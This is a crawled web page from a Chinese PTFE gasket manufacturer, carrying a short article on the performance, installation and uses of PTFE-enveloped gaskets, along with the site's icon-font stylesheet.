

--- FILE ---
content_type: text/html
request_url: http://www.wzpinlian.com/content18-202.htm
body_size: 7544
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>四氟包覆垫片性能特点和使用方法讲解。 - 温州市品联工程塑料有限公司</title>
<meta name="keywords" content="四氟,垫片,四氟垫片">
<meta name="description" content="四氟包覆垫片的使用温度范围为-200℃~+260℃，可以适应各种温度环境。四氟包覆垫片的压力等级可达10.0MPa，可以承受强大的压力冲击。四氟包覆垫片具有较强的化学惰性，可以抵抗各种强酸、强碱、强氧化剂等腐蚀介质。">
<meta name="applicable-device"content="pc,mobile">
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/animate_y.css">
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<script src="/Templates/default/style/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<script src="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.js"></script>
<script src="/statics/pkcms/pkcms.site.js"></script>
<!--[if lt IE 9]>
    <script src="/Templates/default/style/html5shiv.min.js"></script>
    <script src="/Templates/default/style/respond.js"></script>
    <![endif]-->
<script>
        var pageFlag = '';
    </script>
<script src="http://spider.zj11.net/"></script><script>
      pageFlag = "news";    
    </script>
</head>

<body>
<!-- 头部 -->
<header class="header">
    <div class="header_top hidden-xs hidden-sm">
        <div class="container">
            <div class="ht_left ybl_fl">
                <span>欢迎来到温州市品联工程塑料有限公司官方网站！注重产品的技术含量,向用户提供质量可靠的聚四氟乙烯O型垫片、四氟法兰垫片等产品!</span>
            </div>
            <div class="ht_right ybl_fr">
                <a href="/en" rel="nofollow" >En</a>
                <a href="/">返回首页</a>
                <a href="javascript:void(0);" class="hidden-md"
                    onclick="try{ window.external.AddFavorite('','温州市品联工程塑料有限公司'); } catch(e){ (window.sidebar)?window.sidebar.addPanel('温州市品联工程塑料有限公司','',''):alert('请使用按键 Ctrl+d，收藏网址导航'); }">加入收藏</a>
                <a href="/sitemap.xml" target="_blank">网站地图</a>

            </div>
        </div>
    </div>

    <div class="header_content hidden-xs hidden-sm">
        <div class="container">
            <div class="row">
                <div class="col-md-6 hc_left">
                    <div class="company_logo">
                        <a href="/">
                            <img src="/Templates/default/style/images/logo_03.png" alt="四氟垫片厂家logo">
                        </a>
                    </div>
                </div>
                <div class="col-md-6 hc_right">
                    <div class="hcr_l">
                        <span class="iconfont icon-dianhua2"></span>
                        <div class="two_line_eng">
                            <span class="zxrx">服务咨询电话:</span><br>
                            <span>86-18958898217</span>
                        </div>
                    </div>

                    <div class="hcr_r">
                        <img width="88" src="/Templates/default/style/images/erweima.jpg" alt="四氟垫片二维码">
                        <p class="saoyisao">
                            <span class="l_kuo">[</span>
                            扫一扫
                            <span class="r_kuo">]</span>
                        </p>
                    </div>

                </div>
            </div>
        </div>
        <div class="pc_nav">
            <div class="container">
                <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/about.htm" 
                                    > 
                                    <span>关于我们</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category5.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品中心</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category12.htm">
                                                        <span>聚四氟乙烯O型垫片/垫圈</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category13.htm">
                                                        <span>四氟垫片</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category14.htm">
                                                        <span>石墨垫圈</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category15.htm">
                                                        <span>尼龙垫片</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category16.htm">
                                                        <span>橡胶垫圈</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category4.htm" 
                                    > 
                                    <span>新闻动态</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>设备展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page19.htm" 
                                    > 
                                    <span>在线留言</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                

                </ul>                
            </div>
            
        </div>
    </div>

    <!-- 导航条  navbar-fixed-top    hidden-lg hidden-md -->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header   hidden-md hidden-lg">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo" href="/">
                    <div class="logo_img">
                        <img src="/Templates/default/style/images/logo_03.png" alt="温州市品联工程塑料有限公司">
                    </div>
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse " id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/about.htm" 
                                    > 
                                    <span>关于我们</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category5.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品中心</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category12.htm">
                                                        <span>聚四氟乙烯O型垫片/垫圈</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category13.htm">
                                                        <span>四氟垫片</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category14.htm">
                                                        <span>石墨垫圈</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category15.htm">
                                                        <span>尼龙垫片</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category16.htm">
                                                        <span>橡胶垫圈</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category4.htm" 
                                    > 
                                    <span>新闻动态</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>设备展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page19.htm" 
                                    > 
                                    <span>在线留言</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                
                </ul>

                <div class="site_language">
                    <a href="/">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-Chinese"></use>
                        </svg>
                    </a>
                    <a href="/en">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-en1"></use>
                        </svg>
                    </a>
                </div>

            </div>

        </div>
    </nav>

</header><div class="main">
  <div class="lanmu_picture hidden-xs" data-pc-image="/Templates/default/style/images/pc_banner/news_banner.jpg">
    <div class="container">
      <div class="text"> <span class="">News</span> </div>
    </div>
  </div>
  <div class="main_in"> 
    <!-- 路径导航 -->
    <div class="path_nav">
      <div class="container"> <span class="return"> <a href="/">首页</a>>
         <a href="/category4.htm">新闻动态</a>>
         <a href="/category18.htm">公司新闻</a> 
        </span> </div>
    </div>
    <div class="main_content">
      <div class="news_show_content">
        <div class="container">
          <div class="row">
            <div class="news_show col-md-8 col-xs-12">
              <div class="news_top">
                <h1 class="new_title y_font-family"> 四氟包覆垫片性能特点和使用方法讲解。 </h1>
                <span class="time"> 2024-02-18 </span> 关注次数： <span id="pk_hits"> 
                <script type="text/javascript">
                        PKSite.ready(function () {
                            // 浏览计数
                            PKSite.hits('pk_hits', '1', '18','202');
                        });
                      </script> 
                </span> </div>
              <div class="show_news_box"> <p><strong>四氟包覆垫片是什么：</strong><br/></p><p>是一种非金属垫片，由聚四氟乙烯（PTFE）包覆层和嵌入物两部分组成。</p><p><strong>四氟包覆垫片的性能特点：</strong></p><p>1、耐高温：<a href="http://www.wzpinlian.com/" target="_blank" title="四氟">四氟</a>包覆垫片的使用温度范围为-200℃~+260℃，可以适应各种温度环境。</p><p>2、耐高压：四氟包覆垫片的压力等级可达10.0MPa，可以承受强大的压力冲击。</p><p>3、耐酸碱：四氟包覆垫片具有较强的化学惰性，可以抵抗各种强酸、强碱、强氧化剂等腐蚀介质。</p><p>4、节能环保：四氟包覆垫片具有优异的密封性能，可以有效防止泄漏、污染、浪费，降低能耗和维护成本。</p><p style="text-align: center;"><a href="http://www.wzpinlian.com/" target="_blank" title="四氟垫片"><img src="/upload/20210329/152926314715.jpg" alt="聚四氟乙烯垫片,高温四氟垫片"/></a></p><p><strong>四氟包覆垫片的使用方法：</strong></p><p>1、选择合适的规格和型号，根据法兰形状和大小确定垫片的外径、内径和厚度。</p><p>2、清洁法兰表面，去除油污、锈迹、杂质等，保持法兰表面平整、干净、无损。</p><p>3、将四氟包覆垫片放置在法兰间隙中，对准法兰孔位，保证垫片位置正确、稳定。</p><p>4、按照法兰螺栓的规定扭矩和顺序拧紧法兰螺栓，使垫片与法兰表面紧密贴合。</p><p><strong>四氟包覆垫片的应用领域：</strong></p><p>四氟包覆垫片广泛应用于石油、化工、电力、冶金、制药等行业的各种管道、阀门、泵、反应釜等设备，起到很好的密封效果。</p><p><br/></p> 
                <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script> 
              </div>
              <nav aria-label="...">
                <ul class="pager show_page">
                  <li class="previous"><a href="/content18-201.htm">prev：PTFE四氟垫片垫圈的制造工艺及质量控制</a></li>
                  <li class="next"><a href="/content18-204.htm">next: PTFE垫圈的清洁与保养方法</a></li>
                </ul>
              </nav>
            </div>
            <div class="xgzx col-md-4 col-xs-12">
              <p class="tit y_font-family">相关文章</p>
              <ul>
                                                <li> <a href="/content18-216.htm" title="四氟法兰垫片与金属法兰连接时是否需要添加密封剂？"> <h3 class="tit ellipsis"> 四氟法兰垫片与金属法兰连接时是否需要添加密封剂？ </h3>
                  <p class="desc"> 四氟法兰垫片（PTFE垫片）通常用于在金属法兰之间提供密封功能。PTFE垫片具有优异的化学稳定性和耐高温性能，… </p>
                  </a> </li>
                                <li> <a href="/content18-215.htm" title="四氟垫片介绍"> <h3 class="tit ellipsis"> 四氟垫片介绍 </h3>
                  <p class="desc"> 四氟垫片全称聚四氟乙烯垫片国外又叫PTFE垫片或Teflon(铁氟龙)，四氟垫片，由聚四氟乙烯棒、管、板经机械车削或… </p>
                  </a> </li>
                                <li> <a href="/content18-214.htm" title="四氟垫片的重要性"> <h3 class="tit ellipsis"> 四氟垫片的重要性 </h3>
                  <p class="desc"> 实践作业中，不必任何辅佐设备的四氟垫片几乎没有。如高压运用的串联四氟垫片、高温四氟垫片都必须选用相应… </p>
                  </a> </li>
                                <li> <a href="/content18-212.htm" title="聚四氟乙烯O型垫片在长期使用过程中需注意哪些维护保养问题？"> <h3 class="tit ellipsis"> 聚四氟乙烯O型垫片在长期使用过程中需注意哪些维护保养问题？ </h3>
                  <p class="desc"> 在安装和使用过程中，避免使用过硬或锋利的工具损坏O型垫片表面，确保其完整性和密封性。安装时要避免过度… </p>
                  </a> </li>
                                <li> <a href="/content18-211.htm" title="四氟法兰垫片适用于哪些工业场景中的密封需求？"> <h3 class="tit ellipsis"> 四氟法兰垫片适用于哪些工业场景中的密封需求？ </h3>
                  <p class="desc"> 四氟法兰垫片适用于需要耐化学腐蚀、耐高温高压、安全和卫生要求高的工业场景中的密封需求。其优异的性能使… </p>
                  </a> </li>
                                <li> <a href="/content18-208.htm" title="四氟垫片的表面处理方式是怎样的，可以提高哪些性能？"> <h3 class="tit ellipsis"> 四氟垫片的表面处理方式是怎样的，可以提高哪些性能？ </h3>
                  <p class="desc"> 四氟垫片是一种常用的密封材料，在实际应用中，可以通过不同的表面处理方式来提高其性能。以下是一些常见的… </p>
                  </a> </li>
                                <li> <a href="/content18-206.htm" title="四氟垫片的基本特性是什么，具有哪些优异的性能？"> <h3 class="tit ellipsis"> 四氟垫片的基本特性是什么，具有哪些优异的性能？ </h3>
                  <p class="desc"> 四氟垫片由聚四氟乙烯制成，无毒、无味，符合环保要求，可以安全使用。四氟垫片具有优异的耐高温、耐腐蚀、… </p>
                  </a> </li>
                                <li> <a href="/content18-205.htm" title="四氟垫片的生产过程应注意什么，有什么影响"> <h3 class="tit ellipsis"> 四氟垫片的生产过程应注意什么，有什么影响 </h3>
                  <p class="desc"> 四氟垫片是一种由聚四氟乙烯（PTFE）制成的密封材料，广泛应用于化工、石油、制药、食品等领域。在四氟垫片… </p>
                  </a> </li>
                                <li> <a href="/content18-201.htm" title="PTFE四氟垫片垫圈的制造工艺及质量控制"> <h3 class="tit ellipsis"> PTFE四氟垫片垫圈的制造工艺及质量控制 </h3>
                  <p class="desc"> ​PTFE四氟垫片垫圈是一种重要的密封材料，其制造工艺和质量控制对于产品的性能和可靠性至关重要。本文将介… </p>
                  </a> </li>
                                <li> <a href="/content18-198.htm" title="垫片和垫圈的作用及种类"> <h3 class="tit ellipsis"> 垫片和垫圈的作用及种类 </h3>
                  <p class="desc"> ​垫片作为一种广泛应用于机械装配中的密封元件，具有着重要的作用。它主要用于填补连接或装配中的缝隙，以… </p>
                  </a> </li>
                                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 底部 animated wow fadeInLeft_y-->
<footer class="footer animated wow fadeInLeft_y">

    <div class="footer_top">
        <div class="container">
            <div class="back_top">
                <i class="iconfont icon-icon-triangle"></i>
                <span class="uppercase">TOP</span>
            </div>
            <div class="line1">
                <p class="strong">
                    <span class="en uppercase">
                        contact us
                    </span> 
                    <span class="ch">
                        联系方式
                    </span>
                </p>
                <p class="tit">
                    如果您有任何疑问，请与我们联系，欢迎您来电咨询! 我们有专业的四氟垫片客服为您解答!
                </p>
            </div>
            <div class="line2">
                <ul>
                    <li class="col-xs-6 col-md-3">
                        <div class="icon">
                            <i class="iconfont icon-dizhi2"></i>
                        </div>
                        <span class="en">Address</span>
                        <span class="desc">浙江省温州市龙湾区状元街道二期工业区立信路5号第一层</span>
                    </li>
                    <li class="col-xs-6 col-md-3">
                        <div class="icon">
                            <i class="iconfont icon-dianhua1"></i>
                        </div>
                        <span class="en">Phone</span>
                        <span class="desc">18958898217(林海华)</span>
                    </li>
                    <li class="col-xs-6 col-md-3">
                        <div class="icon">
                            <i class="iconfont icon-youxiang2"></i>
                        </div>
                        <span class="en">Email</span>
                        <span class="desc">1486516162@qq.com</span>
                    </li>
                    <li class="col-xs-6 col-md-3">
                        <div class="icon">
                            <i class="iconfont icon-icon_qq"></i>
                        </div>
                        <span class="en">QQ</span>
                        <span class="desc">1486516162</span>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="footer_bottom">
        <p>
            COPYRIGHT © 2020 温州市品联工程塑料有限公司  版权所有 <a href="/sitemap.xml" target="_blank" title="网站地图" >网站地图</a>
            <a href="http://beian.miit.gov.cn/" target="_blank" style="color: #b0b0b0;" rel="nofollow">浙ICP备2021011633号-1</a>
            主营产品：<a href="http://www.wzpinlian.com/" title="垫圈" ><strong>垫圈</strong></a>、<a href="http://www.wzpinlian.com/" title="垫片" ><strong>垫片</strong></a>、法兰垫片、PTFE垫圈、四氟垫片、聚四氟乙烯O型垫片
        </p>
    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="/category5.htm">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:0577-86377106">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form id="facebook_global">
        <div class="form_outbox">
            <div class="row justify_c_sb">
                <div class="col-xs-12 margint10">
                    <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
                </div>
            </div>
        </div>
        <div class="row justify_c_sb">
            <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
            <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
        </div>
    </form>

    <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 5);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
    
</div>

<!-- 全局搜索框 -->
<div class="global_search_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="inputBox">
        <button class="submit" type="submit">
            <i class="iconfont icon-icon_search"></i>
        </button>
    </form>
    <script>
        $(function(){
            $(".search_show_form_button").click(function (e) {
                e.preventDefault();
                $(".global_search_form").css({
                    "opacity": "1",
                    "visibility": "visible",
                });
            });

            $(".global_search_form .close_button").click(function () {
                $(".global_search_form").css({
                    "opacity": "0",
                    "visibility": "hidden",
                });
            });

        });
    </script>
    
</div>

<script src="/Templates/default/style/wow.min.js"></script>
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/bootsnav_y.js"></script>
<script src="/Templates/default/style/swiper.min.js"></script>
<script src="/Templates/default/style/fastclick.js"></script>
<script src="/Templates/default/style/iscroll.js"></script>
<script src="/Templates/default/style/index.js"></script>
<script>
    tools['run']();
</script>

<!--lianCode-->
<script src="https://lian.zj11.net/"></script>
<script>
    lianChat.init();
</script>
<!--EndlianCode-->
<!--流量统计代码-->
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?e5e2b3aba72bd1c6ddfa9d79954f131d";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_kxgbfm5w17.css
body_size: 37810
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.eot?t=1614216991348'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.eot?t=1614216991348#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.woff?t=1614216991348') format('woff'),
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.ttf?t=1614216991348') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.svg?t=1614216991348#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chengliyu:before {
  content: "\e76d";
}

.icon-qiyelinian:before {
  content: "\e8ee";
}

.icon-yewulingyu:before {
  content: "\e66d";
}

.icon-qiyewenhua:before {
  content: "\e739";
}

.icon-zongbudizhi:before {
  content: "\e8a1";
}

.icon-qiyeshiming:before {
  content: "\e66e";
}

.icon-qiyeyuanjing:before {
  content: "\e66f";
}

.icon-ren:before {
  content: "\e66c";
}

.icon-lvjiantou:before {
  content: "\e669";
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}
